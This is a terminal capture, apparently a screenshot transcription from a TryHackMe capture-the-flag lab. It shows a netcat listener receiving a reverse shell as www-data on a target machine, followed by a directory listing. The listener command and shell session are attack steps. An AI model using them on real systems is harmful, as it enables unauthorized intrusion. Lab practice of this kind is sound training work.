 root@kali: ~/Desktop root@kali: ~/Desktop
┌──(root💀kali)-[~/Desktop]
└─# nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.6.32.224] from (UNKNOWN) [10.10.225.182] 34160
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
02:06:51 up 49 min, 0 users, load average: 0.00, 0.00, 0.03
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1059): Inappropriate ioctl for device
bash: no job control in this shell
www-data@THM-Chal:/$ ls
ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
www-data@THM-Chal:/$